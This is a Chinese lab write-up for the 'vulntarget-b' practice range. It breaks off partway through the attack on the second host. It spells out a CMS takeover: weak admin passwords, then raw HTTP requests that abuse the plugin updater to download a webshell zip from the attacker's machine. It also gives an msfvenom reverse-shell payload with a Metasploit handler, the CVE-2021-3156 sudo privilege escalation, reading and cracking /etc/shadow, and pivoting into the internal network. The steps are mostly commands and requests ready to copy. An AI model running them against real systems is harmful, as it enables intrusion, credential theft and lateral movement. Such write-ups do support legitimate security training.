vulntarget-b
vulntarget-b
配置
centos 192.168.158.169 10.0.20.30
Win10域成员 IP1:10.0.20.66 IP2:10.0.10.99
Win2016域控 IP1:10.0.10.100
信息收集

1、namp扫描
扫端口
nmap -sT --min-rate 5000 192.168.158.169
详细扫描
nmap -sCV -sT -p21,22,80,81,888,3306,8888 192.168.158.169

2、80端口信息收集
指纹探测
whatweb -v http://192.168.158.169/

打开网址发现是宝塔界面

3、8888端口信息收集

发现是宝塔登录界面

4、81端口信息收集
访问发现是极致cms
扫描目录

访问admin.php

弱口令测试
admin/admin123
登录成功

第一台主机漏洞查找与利用
1、极致cms-getshell

先上传一个zip
poc:
POST /admin.php/Plugins/update.html HTTP/1.1
Host: 192.168.158.169:81
Accept-Language: zh-CN,zh;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.6613.120 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Cookie: PHPSESSID=55oc4pu0rntm7ss03pb09iv45f
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 111
action=start-download&filepath=dbrestor&download_url=http%3A%2F%2F192.168.158.143%3A1111%2Fshell%2Ezip
查看大小
poc:
POST /admin.php/Plugins/update.html HTTP/1.1
Host: 192.168.158.169:81
Accept-Language: zh-CN,zh;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.6613.120 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Cookie: PHPSESSID=55oc4pu0rntm7ss03pb09iv45f
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 111
action=get-file-size&filepath=dbrestor&download_url=http%3A%2F%2F192.168.158.143%3A1111%2Fshell%2Ezip

解压操作

拿到webshell


发现无法执行命令,使用插件绕过waf

成功执行命令
生成msf生成一个反向木马
msfvenom -p linux/x64/meterpreter/reverse_tcp lhost=192.168.158.143 lport=1111 -f elf > 1111.elf

使用蚁剑上传
msf监听
use exploit/multi/handler
set payload linux/x64/meterpreter/reverse_tcp
set lhost 192.168.158.143
set lport 1111
run
成功拿到shell
2、centos提权

创建路由
run get_local_subnets
run autoroute -s 10.0.20.0/24
使用msf查找可以用来提权的方法
run post/multi/recon/local_exploit_suggester
没有搜索到
查询内核版本看是否存在内核提权漏洞
使用CVE-2021-3156的sudo提权

search CVE-2021-3156
use 0
options
show targets
set target 12
set session 1
run
成功提权

读取密码
cat /etc/shadow

john破解,成功爆破出账号密码

vshell上线
一层内网主机信息收集
挂一个代理隧道
扫描内网存活主机
search portscan
use 5
set ports 80,135,139,445,8080,6379,3306
set rhosts 10.0.20.0/24
run

进行渗透
fscan扫描

开放了8080和3306
8080端口getshell
访问8080

访问http://10.0.20.66:8080/index.php?mode=getconfig查看版本

弱口令进入后台
admin/Admin123
